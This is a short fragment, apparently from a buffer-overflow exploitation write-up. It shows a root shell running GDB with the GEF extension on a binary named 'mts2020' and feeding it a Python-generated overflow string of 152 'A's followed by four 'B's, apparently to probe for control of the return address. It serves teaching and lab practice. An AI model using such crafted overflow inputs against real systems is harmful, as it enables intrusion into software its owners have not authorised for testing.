 root@M4v3r1ck:/u01/MTS2020# gdb -q mts2020
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.3.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
[+] Configuration from '/root/.gef.rc' restored
[+] 16 extra commands added from '/root/gef-extras/scripts'
Reading symbols from mts2020...
gef➤  run $(python -c 'print "MTS2020 " + "A" * 152 + "B" * 4')